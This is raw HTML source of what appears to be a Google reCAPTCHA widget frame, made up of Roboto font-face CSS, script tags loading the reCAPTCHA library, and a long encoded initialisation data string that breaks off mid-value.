  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jM6ot_KGHl8UjCrQFBJnDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jM6ot_KGHl8UjCrQFBJnDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jM6ot_KGHl8UjCrQFBJnDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w70nCsKNwqbCjsO8CsKCw4kLEMK4wptJTDTDvyzDp8OwVMOpZsO1wojDihA5TMOsX8OIwqN+w5Bdw7tRw5NfFMOZclPCnEFvw48wAnVaGlnChMK8wogOZcONw5rDu8Ocw7phRzV/JMO8w6J+w7VFLzsUX07CocK8BHrDlMOOw4QLMgzDkMK7wo7CsnPDnzjDo8KYSmPDrB0YFmLDssO1wr3Cm8Kxa8OgO19+wrAcw7/CgMOXw73DoSMvQWFqJANVw41GwrYvw5w0WsKUwoZawoI2wpDCo8OnAsKWPyF/[base64]/[base64]/[base64]/IFcSwqzDlRPCg8KGw5knwolhGnHDucKsSMOYbxsVEcOTw4DCuk/DslTCmsKqTMKdwrxJw53CpgsYw5siwobDlsOBYQUqw5N1SsKOHsOoM2Rxw6PDgsK2fhpAwqjClx8Dw7R6OsKGwpsywrNGw48uJcOkw6oNw4oGVTZKUsOBwpx8wpDCuEwNVXbDkBl2wo/DmcOHw5ApwrvCqlVBQMOvVcKqbX8DwogMw6vDrMOAK8OywrpIw7osesO5w6QcdSJQCMKyB8Ksw4LDgMOFDcOxY0/DnERPRQU6B3RPwpnChMOSKsKhOMOZw7PDrxjCrlbCtSd8wpU2w4PDjVkvB0J8WsOyfxpjw5rClVfCn8KQw49awr/CrsK1w6rCi8K0w5suwp3CmhRPw4jDnMK8w6HDoMOCw5HDgw4/wqhIw6bDocOnwr/CjknCucOfw7V+ImYVCHPDkF1mUDfDkjrDmQRfRcOHwovDhV3CnGZbCMKqw6h7OMKrJCjCmcKowod1BMONKhTCn8Oow7vChsORwrrCpw/[base64]/CuXp1wqtkOT9vw4xSw6fDkMK7E0bConLCm8OtXB/CugXDq8OJwqNZwqTDl8OSB0nDh2kbHArDpcODwrnDicOpwrF2fsOfT8KSwqtnBhsSccOlwo0Kw6B9K3sSCjw/bcOYw7g8RSMneFTCmsOKDMOswq/[base64]/Dv0LCo8KHw4AFw50Ew41EDMKKw4TCh3rClyTCvCQSLcKTOcKOJF4Cw648XsO9wqACwrJrcMKVw6Mdw7hZQ8Omw5t7BsO0AsOxw6VOwqE5P8ORwrVkbCN3c2VUw48xPR/Dr1JYw7rDmUvDisKafDjCm8KxwqTDscOBwrETwoVWJAU8EnRWL8O/w6kGT04AwpVAXsKywrzCocOvLjXDnMKRw6hoIB/ClDAQwpR3wrkfMcKVwrTCszcYacO6w4kvwpzCgjvCn8O2PMKXPcKPL3/DsSHCosO8wrbCsAopX8O6w6nCpcOYT1HDisOlwr0DwqfCnMOKTcOCw4LCgMOyw6bCh8OBw4HDqMO5W8O8wqzCvVRDYW3ClsKBwpDDjsOmCjwgIMKkeERMwrEzw7zDicOXwqjCtFPCjmQ2w7JIA8KUDcOqf8KZwqMiw6/Ds0M6w7pOw4rCu8Kow4I2w79cw6zDlMK8Xyogwr5pPsKUX8OrdsOxRi3DtS0dWsOZwqDCvcO8wq0Owqcqwp1fwqtOwrVLf3TDhC1VSyrCmsKmwpIrP8OCw74Rw5bCiCjCiAtww7/CjcOIwoUIw6IefcOywpYIDkwUSsKhVyHDihnCvcOLwpNgwp9Iwr7CnU/DoBoFUWwSKsK8w4bCh8K0w75zBFtQwotGJhPDpVERaiNHw4lBw6wvDMKzYMKVLmDClsKJa8OMG8K4YG/Dt1BvKEc5wr9PwrQVGHEbEWMyw6TDqcOXFMOow6vDtcOQfcKtw6TDjBE3ecK4wpoJwqpvWFTDmWHCqcK/woXClcOzwonDvVBLwpjDvXtUw7U+X0VERcKBTsKiMMOHwoTCiMKrwpLDi8KlCUMUw5FPDMKrworDp281RsKYWcK5f8O2wpPCsMOGw5jDnEBtZcKcMsKnQkBIwo3DucOpN8KARMKxRUU/w7bCkgBwOQQTwpfClx7DhMOzw5PDvVLCv8ONOxbDscKkVsKXwq7CtHBBRMKjC8O9SMKiUMOHw7nChBXCmsKsZj8kw753IcOKBC4tLsKpcMOew5DDjcOlw6rCtMOeGMKueTl3w53CpMKEw5hiwrrDvUzCqsOHwprCtFvCvRTDqRYAwq/CsQ9Ww4fCslbDtTd9wo/[base64]/DuDoACsK7wqHCjgUKwr5Nw4DCtl9CLUA2XiEmwoLDmxrClMOfSDrCp8OBWjt+wrkvwo9VwoRiwpHDgk9Gw5rDrkLCscOtCRjCpgo8w6vCqDIDZAfDpj9zM8OaRQHChiUlw5LDh8KHwpkBcmHCn0IlZMKLPcOKwqDDmCHCjVjDmMOGW8KNw47Cg8K6w6h/BgfCqMKkRcKPwrBfL8Kfw44/wrfDmsK5OcKSwoQww7A5ecOLdE7DscO7wo9Lw6LCusKfw5/DosOfESDDq8KPPzXCu33CqFDDl8Kww7Uqf8OeWH8eLAloIm4Kw5/CmQ0Hw6LCsE7DtcOmwp0yw6rCtDQ7OQbDumcWD1HDqAIww4otLB/CkcOvwr3CkQh2w7U4w6XDgcKtw57CsmPDtsKVwq8JworDuMO6QMKGdwoWw5hsOcKhRsOIYgJqKMKJwp7CqhPDgl9Xw5hEJsKEw7LDocOfw6FAZcOqw5bCn2/CqXMXfjQXw7olKWPCtsKGw5tlGg1ueHUNw4RKw5sSJcO7Bz1xwqQlw7lCYCLDr8Ozw4R/wobDrGpce8OPf1BKQsOdw7XDrsOWI8KZIsKjQsKgw7UWEmxJwqlKIU3CnBjCu8Kdwr0WwrUPwo8/CnvCscKhVwwYwpTDnsK5wogrwpbDsMO0w5dcdRMow4JBw7HCqcK/KMKRwq9wdMK9w5lMAcOkw7pIPB3Ci1rCgTDCqMOPTsO7w6fCjCtgw5FKw5USwoEfw6hew712wpkKwrnCsDnCiGjDhxjCmH4FwqZFQMOtwoRudmVFBz1fw5RFw7FCwqfCr2lLKMKYcsKpUcO3w7HDn3ZrCMOzwrnCmsKTw5PCscK/[base64]/CtMOmXsOLWUHDvkrCq1bDsCjDncOEJiVJw6hVw6rDq8Kgw6vDpTzCpMOYw7HCgcOcJDTCkwDDisOBDcKwecOtcsKIdsOQw7TDq8OFwo51bGzDrDzCm8OyFsKuwpfCvsOcKAAtQMOBw5tHb10ywoN9Wz3CiMO/N8Kfwqw8TsKLwrgAw7zDlMKlw4HDiMOiwr/[base64]/w70kw5zCpVhrZMKMwpTCrsOOMjFHScOlw4dHwojCtcKoKF7CmWnCrMKaw49Yw5zDj8OeXsK9by/[base64]/DusO7JVLDkcKwwprCpMKWWEvCg8K9LMO+wpN0w7nCl8OlVUbCvVUlOcKqwozCll/CnEoBeHTDi8ORRCPCrXrChcOiKycjHVXDuwPCtMKbfAzDhHbDqsOzdMKHwoRJw7DDhcOZw5J1w7bCt1IewqTCsE/CiDzDqsKJw5oufnfChMKkw5HDnDfCqMKdVsOVwrkrf8OORk7DocKCwoLDlR/Dv2J3w4I9OFNhcVMow5gDwqvCrD5xQsO9wolyS8KmwrLCrcKxwpXCriBowrU0wrAvw7BwTGDDuys2D8KHwonDvTzDmgI8M0jCpMKmG8O9w4TCh1zDv3ZGw6BXw7vCn2nDuBzDgMOlEMO6wpwgLl/Cs8OjFsKYasKDXsOHVMO7EcK7w7vDsVltw5VQdVIpwqxxwpsjJ1s+DMOXAsO0w57DtMKwLXLClBRUWBDDkhDClnrDsMKeRMK1W0LDkSJIaMOfwrnDp8KAw5oYb0F/[base64]/wrhyOwzDpkpWw4rCjyJNwq/CoTzDqcONZSEbwooSQVs4w4R1YcKFb8KAw5BoFsOpHSXCrA1pMxrDusOzDMK8DU8fVg7DnMOQKRjChXzCgUjCrGc4wprCucOhYMKuw4/Du8Orw4/DtBMgw7/ClTfDvGrCr1x6w7wBw7PDusKZwp3DucOcb8Kkw5/[base64]/w407wrbCi1XClTfDp37DlMKwJsOywpJPUcOYE1TDpcO6w6PDlnFZAsOjw5nDrmrCkC5ZMcOIMVbDgMKTLyLDtivCm8OjP8O6w7daIR/[base64]/CikZGIsK5I8KwwqFLODLCqBQsw7gjMcO5wpB0R2TDkMO0w4IQUVpowrPCmEUfMVA/w6FcaMKvccO4FGAGZMOsPn/Dik3Cm2QhDFcGTsOcw53DtlFsw5V7HEFzwrMlX0/CvhLClsOPakdsa8OPG8KbwoI6wrDCnMKvf0xow4zCmA5/wrkDOsOxaBcYQg8gQcKCw67Dt8Ofwp7CtMOKw4cGwppxbDnDp8KFL2XCrisFwp05fcOHwpTCn8Kaw4LDosOZw6INwr0Jw5bDrMK7IcO/w4XDvU85UlDCoMKdw4FcwoZlwpIkw6DDqyceb0dFAHMQYcOWM8OXCsKawovCrsK5MMO3w755wqAiw501bwXCklY4cQXDijjDqcKXw57CtjdIUMOfw43CkMKeZ8Ouw6vCqG1uw7nCj1Bbwp9vM8K5VmbCk10VWcOgG8OKAsK8w6psw5ktcMK/[base64]/w6NGwr7DhMOpA1QhIcOOIcKme8O/wpBjw78yCQLDn3coccKrwoQ3wq/DqS7ClC3Dtx7CnMOKwoLCisOiST4xNcOjw5PDrsO1w7fCicOrBk7Cu3vDpsKgVMKtw5pxwr/CosOdwq4Hw61OX2NUw5LDjcO3UMOQw48ZwpzDpGbCiA7CmMOhw67DpsKDTcKdwrsswofCtcO8wq1Pwr3DvyTDjC/Dtko0wpvChHbCkDB0S8KHccKmw4Zfw7zChcOlcMKWVXpjacK8w6zDrsOLwonDlMOFw5DCmcKyNMKHRSTCv07Dk8O1wr3Ct8Ojw5/CjcKkA8Oiw6E1UGtNNFnDj8O1ZsKTwrR6w4tZw6PCg8KhwrQ2wqjDvsOGUMOcwoZHw5IRLcOwazLCrVzCoV9swrfCgsKDD3/[base64]/bcOAw65QZcK+ehYpw7sERMKHw6MNwr0NY2JccsKvw6V7Xx3DssKgL8KEwrsCBMOtwp0RcHXDlmDCkhnDtgnDnmofw6chW8OPw4gRw6oQQXnCusOuD8Kvw4PDkHjDkgRlw6rDgHbDmHrDv8O+w47CgS4NcVHDqcOIwqFcwopgEsKwGmbCn8K/woHDgBpdAHjDl8OEw6BrHn7DscOnwqtzwq3DqsOcXVJ/WcKfw5t0w6PDs8Kle8KTw5XDosOKw71KRiJgwqLCjXXCgsKIwqTDvMKjacOVw7bCthNxwoPCpVohw4TCmzAEw7Iaw5zDpiIuwp9lwp7ChsO5SmLDoVDCoHLCszk4wqHDkhLDq0fDiU/[base64]/[base64]/DnsOMYjJww7gUUVEcSFs7NRvDjsO5wrrDnV3CtBd0bjl/wofDlW3DiS7CisKXPXnDg8O0UAPDscOHMDtbUj1MIyl6AHfCojt9w60cw7ItCMK4b8KMworDrTR8GMOyf0/CtMKJwrbCnsOLwqzDnsOKw5PDtDDDnsKpLcK+wrNBw57Cp0/Dp0XDg3Ytw4FXYcOiFWjDqMKsw7tFccKONGDCsCg2w6TDk8OqbcKywq5EWcOXwrphI8OYw4UKVsKlF8OaPT9DwqnCv33DkcOTc8Krwq3DssKnwo1Nw4LDqG7DmsOOwpfDhGLDncKUw6lHw6vDjhx3w5tnJ1TCucOFwqvCrSdPYMK7bMO0HBxffHHDg8KDwr/CicKYwp0Iw5LCgMOrEyAmwozDqmLCoMKRw6k/CcKtw5TDtsOaJ1nDi8K6SS/ChxkWw7rCuytcwpxFw5ARwo8Aw6TDjcKWH8KVwrkPZVQ0A8Orw7xGwqE2WRFEEi7CnUnDrEFvw4fDnR5WCWAZw5gcw5DDicK7dsKgw63Cl8OoIMOzLMO1wrE/w7HCgEZ7woFfw6pqEMOTw67Cs8OleWjCjsOOwoQDGcO4wrvDl8K+CMOGwpl+ayvCkEAnw5DCrQzDlcOgI8ODMh5aw5zChyJgwoBhTsKNakzDqcO7w5gtwpXDssK/VcOmw5EROsKCB8OHw7gOw4Ztw6fCtsK8wrwgw6nCocKYwq/[base64]/[base64]/B1wMbwzCtMKcwp5hwqfDpVgywqnChyhVKsOIFcK6Ug3CvkfCoMKkF8KkwrbDocKFGsKmUcK5KhU/w41EwrvCiARBXMOWwpUYwpPCtsKpFy7Dr8OKwpp+MWPCrCFTw7fCgVPDl8OxK8O4ccKdbcODBDnDhEAiSMKUVMOHw7DDoRpzdsOhwptqXCDDu8OYw4zDt8KtD2dBwq/[base64]/Dkx/[base64]/wpTDiyfDiH5vVMK4w5tuwpnCosKWw6TCnCfDr8KIw7pnZirCgMOhw5TChk/[base64]/ChcKswpTDpy/DpwhCw6Uww6zCggLCucOFw51tMiI/[base64]/Dn8OzwpDDl8K1LzJ5LlrDqsOUbFjCjh4RwrxWw519D3nDlMOrw6x3REZJBsO6w55iKMKew6xtP0Z1AiDDuX4zR8OJw69iw4jCj3TCvMORwr09VMKreUcqDxQBw7jDu8ORAsOtw4TDimBoR0DCpnUawpV/wqzCkGlfDSV9wp7Dt3g6bVQDI8OFR8Onw7szw6PDiCbDmTsWw5/Domgyw6HCuFwqEcOYw6JUworDjsOqw5zCgMKnGcOSw6nDvlcAw5VWw79uIsKhMMOawrQvSMOrwqo3wokTZMOow48ANyHDksOcwrt1w4Z4bMKrJ8OYwpjCv8O0YStWXCLCkwLCgyTDvMKCW8O5wpjDrcKCOCoaDCLCpwQOASd/MMKVw7Q3wrIyFUEeHsOiwpg/[base64]/wrvDkT/CkMOUw4pVd8OvSgHCrcKJU8K6V8KIwrnCu27CpMKgWsKpBEEww63Dt8KZwo8HAMKUw5LCjRHDi8KqHcKsw7JJw57DsMO0wpnCnRE8w4sbw5bDvcK6IcKGw6DCrcKKEcOacipcw6ADwrx/wqPDmhjCtsOmDxFNw67DicKIfAwsw5TCrcOLw58Mwp3DrsOFw5LDkSp9ZQ7DiToww6nCmcOlMQPDqMOYQ8KdNMOAwpjDuydBw6/[base64]/CogfDmMKQIGZGwq9lLV/CvnQqwqjDrxXDg8OSdivCrMKcw5s9A8OTOMO8e1zCjQwRwqLDqjfCpcO7w53DpcK7JmVJwoR1w5IlJcKSIcOXwqfCgl1hw5PDp2xLw7PDv2rChUMFwr4pY8KVYcOhwrkyCC7DkC41BcK3I1rCrMK9w41/wpBuwrYKwpvDl8KKw6vDhQHChS9AB8O9T3hJO2HDvWBmwp3ChQ7CiMKfNDEcw7kRD0BYw5XCrMOpO0TCiVAgV8OqCsK1LsK/SMOBwptswrfCgBkMMkPDnGLCsl/CpXxEecKYw5hMLcOyP34mwrrDi8KbN3FlcMKAJsKtw4jCig3CkR4JDX1bwrPCgEzCv0bDgXNRJytWw43CmQvDrcO8w7Ilw4lxcXdow7wSO3haHMOkw78Zw4k1w4NawoLDosK7w7DDiAvDvz/DnsKkaE1TSGTChMO8wr/CrFLDn3JQdgrCi8OtS8OYw616TMKiw73DtsK0AsKeUsO5wrIGw6xCw51Cwo3Cs2XCpVAIYMOVw4Q8w5AOLlhnwqA4w7rCucKfwrDDhm98csOfw5zCuWl+wrnDncOuc8OzQ2fCgQHDoiDDrMKlQEPDtMOeXcOzw6JbeSIzNw/[base64]/DpVFfeicaK3XDicOuEFPDi8KDDMKdBWlZE8Kzw5xvZsK2w7ZIw5vCsCHCh8KVZVzDg0HDrQfCosKuwoJkPMKrwrnDksKHBsO0w7bCiMKTwpVRw5LDisOiJGosw4rDtSADPR/CucOJGcO4MUMgEcKMMcKeFkN0w6cSGBrCuRbDrBfCqcKkGcOyLsOJw596WGVpw71/PMOoNyMCTxbCr8Kxw6k1MUNIwqtvw6bDhDHDjsOFw5bCvmIAKkY9byxIw5ZPwqBdwpsGA8OyZ8OJdcKTfFEHKxjCsGI5X8OAWjQAwrbCqAdCw7PDjxjCtTXChMKUw6bCnMKWMcOrQsOsL1PDvy/DpsOdwrLCiMKZGzTDvsOBVsOqw5vDqAHDlcOmSsKxLBd4VjtmEMKlwrrDqUrCjcOFUcOmw7zCoEfCkcO2wo9mwqoTw4JKGMKDMX/Dr8KXw4bDksOcw7ZGwqo+DwbDtGREZcKUw4/Ci3nCn8KbM8O/ecOTw7Z4w6XDrCTDnEx4RcKpRcOmVVcsL8KiYMOpwqwgNcOLfVHDjMKcw6jDqcKRd1TDs08SEcOfKFnDoMO8w4gEw5ZSLSo3GcK6IMK+w7zCq8OUwrTCmMO7w5bDkEvDpcKkwqACHj3DjVTCv8K/[base64]/[base64]/CkcOhG8OnfcOOwq5AAsKHVcKFw5YhwoLDrBt2wpYNAcKHwoXDkcODdcKtUMOBXzrCpsK/RMOuw4lBw5V/OWE9bMK6wpHDulfDtWTCjG3Dk8Onw7VLwq1rwojCn31sBnNVw6F/TzfCrFgZTh7CpCbConFDAD8TLH3CkMOUBMO9XMOLw4PCqD7DpcKTJMKZwrp4TcO6RVfCs8KuIUZcMsOfLlDDm8Klf3jCqsOmw6nDg8OxXMK6IsKFJ0Z2JmvCisK3ZEDCosOAw5jDmcOUBDrDvCU/[base64]/CvsK7wrDDgnsnHMOowrJ2woYdwqtgwqszwosowoh2BQJoHsKMGsKFw68WOcKCwq/[base64]/Cshtawo7CrsOPHMKTwrs1wq1ZOsOUw7x8SnnCsMOqwqBCTsKpDjDCt8OJYQQ3UmgcHTvClH0iKUbCrcKNE390esKcDsKtw7jDuDLDt8OPw7ISw5nCmQrCsMKvDjLChsOBQ8OICVDDr13DsxNJwqduw697wp3Co0PDkMKqdlfCrMOPMFTDpjXDsXghw6/DuwA9w55+w4TCt3gCw4QKa8KtP8KsworDpDgAw47Cv8OEf8Oawpxww7AbwrzCpD0LIlPCoWfCmMKGw47CtHbCulw3bxwFEsOywqBvwo/Di8KMwrLDo33CtgxOwr9BeMKgwpnDucKyw5zCjCIywrp7LsKKwo/Ct8OecHIVwoApDMOKW8K1w74IYj3DlGI/w7TCi8KoZm1ecFjDjsONT8OSw5TDsMKpJMK3w78GDcO0UgbDvXXDmMK1dMK1w67CgsKNw49NTmNQw71uW23DlMO9w684OzHCpkrCkMKjwpBNYBk9w5bCtSEswqsuBwzCn8OSw53CpjB/w78+w4LChzPDqStYw5DDvS/[base64]/CukbCrj02wo3DjsKpwrsZw6vCmzpAw5zChMKBdMOoHE8zU0oHw67DrzPDsmdmThTDmMK4QcKuw5txw4djbMK4woDDvTjDmA9+w4YFYsOrf8Ovw5nCrWoZwrxRR1fDusO1w7zDs3vDnMORwrZ/w6saOkHCqlJ8dX/[base64]/CvRrCocKMbEYEw5JKw7QaIsK9c8K0FQh4HSLCrxHDjyfDjlXDhELDkcKvwrl7wqfCpcKVPHfDo3DCs8KlLW7Cv1vDrcKvw5E1DcKDPFAjw7vCpGbDjx7DhcKKV8K7wofDvSNcbinCngvDr2XClQQiURzCvMOiwq8/w4vDuMK1Ux3ClWBGcETDoMKJwrrDhkHDpsORQC/[base64]/[base64]/DmRPCnMKyAMO7I8OMwo/CkDQNYyAXw5ZnPsKqwpcdD8Ozw63DkwrCkiIfwrLDtmpaw79EA1Nkw7DCscOYMGzDtcKqG8ONMsK2VcOkw4zClHbDtsK6BMOsBH3DrS7CqMK0w7/CtSAsVcOawq52PVhhVGHClmQRW8K6w5pYwrMBV0/CiXvCpGInwrV2w57DgsOrwqjDv8O7LAxzwpJdXsK/eFg9ICvCrmpvQAlZwpIca2lfWUJQfFZEKiIRw7k+NVrCocOCdsOww73Dkx3DvsO2O8ONfG9UwrvDs8K/[base64]/Do8Omwr/Dnjx+TGfDk8OgwrLDi8KswpLCpk8bwo/[base64]/[base64]/ChGtAfcODw5JmEMOqwolZw6zClsOeFzvClMKRR0/DqisWw6o7d8KaT8OZFsKvwok/w5XCsCNdw4IJw5pRw6YNw59bSsKjZnpwwpA/wpV+KXXChMKtw53CkVE+w6VNI8OGw7zDj8KWcWpaw7fCs1rCribCssKtZi4twoTCrSo0wr/CqRl3cVHCt8O9wqASw5HCo8OfwoMqw4oQXcOkw5jCtBTDhsO/[base64]/wpIRSsKKwoXDoCbClsO1w7jCisK1FHVqOArDvhHDuDQRUMKvRyrCt8Kfw70/[base64]/[base64]/[base64]/Cv8OYw5DDs8KCwpjDu8OFc8KoFyhJXXItwpkgecOFDCvDrMKew5oSw4HChn4cwo/[base64]/CiyVwal/DgsOqdRV/DcKybjU0wp5JUXXDvcKHFsK4WQfDml3Cm2s3NsO9wowAWSsIZV/DvsOvAnHCkMKIwplRPMO/wovDv8OPb8O3YsKTwpLDpMKVwpbDgTNtw6PCnMKQYMKhRcKCesKvc1vCuzHDjsOwPMOnJxIHwqhwwqrCl2DDhE9ALsK6NDDCmF4jwog0K2zCujrDr3fDkmPDkMOgwq/DmcKtwqDCiD/Cl1nDisODwqV0LMKuwpkZw5fCtQlhw5NOVT7DkgfDgMKJwqR2UUDCo3bDncOFShfCowkYcAAEwoVdOsKfw6LCusOsccKKBWd/YgUPw4ZAw6HCoMK7KEJKZMK3w6tNw6BfQnJVBG/[base64]/[base64]/Ci8KnN8KuUlHDvmvCicKWwqjDiSZZwqnDrHXDrAEmGxDDj2IjcgHDqcOoD8KHw48aw4Ebw70qRQh1FUDCnsKJw7HCmmZOw7vCtybDqBfDvsO9w4IXJzM1XsKQw7XChcKrWMKuw75TwrFMw65HBcOqwptQw4EGwqdfHsOtOgpxGsKMwp82wr/Dj8KNwr0iw6LDjRTDsDbDvsOXJWNxXMOvc8K6YXsKw5wqwr5vw5BswpUEwq/DqAjDpMO+dcONw6p4wpbCpcKvIsOSw4LDtBUhakrDmmzCpcKJGMOzNMOQY2pTwolbwovCkVoBw7zDp0VnFcOjZTHDqsOMA8OuOHxwGcKbw59Uw6RmwqPDvhzDnlx9w5k1e1nCg8Ojw7bDlcKHwq4OQj4ow7ZowrfDhsOfw4kmwq0Nwq/CgURlw6Fsw5V7woYVw6Z7w4jCnMKaCW7CjF9ywr9wb14LwoXCgMKRMsK1L0PDl8KFYcKQwp/ChcOCa8KQw6TCmcOiwpg7w58JAsK/w48Vwp8qMGkDVF5wOcKTQgfDlMKeecKmQ8Kaw6gvw4tWUA4LPcOIwpDDuy0CKsKqw57CqMKGwovDiS8uwpfCtVJrwo5ww4UIw6TDpMKowpITUsOtDU5OfiHCtRlww4NQLkJ0w67CksKQw7jCnXwjw7DCg8OLLhTCosO4w7zDh8ORwqjCtUfCosKXT8OrAMK7wo/Cm8KDw6jCj8KPw6bCscKRw5trWQkAwq3DvF/CoQZLdsKQUsKBwpvDk8Osw5kuw43Cv8KdwoQDRHUQPHdWw6J+w77DpcKeUsKCLhzClcK6wpjDmsOlFMO7QMOZN8KiY8K6UADDpSDChwfDlXXCssO3Lw7DpkHDlMK/w6EvwpLDsSdxwq3DiMOzYcKCan0XD0oXw6k4aMKpwrTCkXBRNMORwpUQw7E6C2HChUBhUGwiGG/CqmAUezDDnSjDuFtMw7HDiGdkw57CqsKUVnBMwr3CocKVw4RPw694w7F2VcOywqXChS3DmHPDpntfw4TDim7CmMO4w5hJwr91YcOhwqvCisO+w4Zdw4sjwoXDmDfCmUZ/Xm/CgsOQw4DCnsKBasO3w6HDoCXCncOxasKhF3Alw5DCuMOXIHJzbcKdbG0ZwrZ/woEGwoM0XsORO2vChcKww5cFTsKsSjZhw6wqwqnDuxNUI8O5DFDDs8KENF3CusO/HANKwrhCw6cSU8K0w7LDtsOtI8KEQzEjw6LCgcOzw5glDcKgw4kJw47DtTtRZsO4cwTDgsOBdRbCnHHCrQXCqcKrwp3DusOvKB/[base64]/S8OlSzojeELDmB3CrMKWfgHClCQgOMKpDUHDrcOndFvDu8KLcsOAKB4Rw6nDpsOZTTHCp8OEfmDDjlkZwrZMwqhLwrkdwpoPwpN4flTDhi7DvsOrLzcQGx/Cv8Kww60FKlHCncO2dQ/CnXPDmsOUB8KuJ8OuKMO6w6lWwo/Du2DDiDDDmxg9w5rCpcK+dSxWw4V8SsOBVsOqw5pcGcKoH25QTE8ewosIPx7Ciw3ClMOZKUbDrcKmw4PDjsKYDWAqwojCqsKJw7HCu13Dux0sc212f8KTWsOyP8K8IcK0w4U/[base64]/woN4S8KxQB/[base64]/CvMO4RF/CgcOPe8Oxwo/[base64]/CoMOvw5BmHsOzD8Kwwq1Nw6NXL3bCjsO/GcKrcR0cw5DDplMAw5RbU3rCqRRkw6hewop6w6EATSfCp3LCq8Oww7PCvcODw7/[base64]/ClVNRw4fDnTticXY9w4B8wrwOQMOlBXvCoWzDg8Kpw5PCiilzw5bDv8OWw5jCtsORXsOFe13DiMK2w57DjMKcw7h3wrjChy0NdE94w7HDoMK/[base64]/H0TCrcOSacOGP8KAw4XCnsK1woIWwpbChGHCnQpbUFllLmHDoUnCvsOUdMOow4fCqcKwwp3CrMO0wpV5eX0UIDgqRHcvSMO2wqjDljbDrVQ8wrlKwozDt8Khw74Uw5vCnMKXbTA1wpsJMMK+AwfCp8OtW8KzSWoRw73DgwbCrMKCZ14dJ8OkwpDClDMqwpTDmsO/w6NYwrvCiTghSsOuVMOjQXfDksKXBlJbwotFZcOROhjDsiRHw6YYwps2wol4dQPCqj3CnnHDs3nDrGXDhMKTEwxdTRY9wojDoWAPw57CkMOvw74Kw5/DhcOgekwMw69gw6ZscMKVelv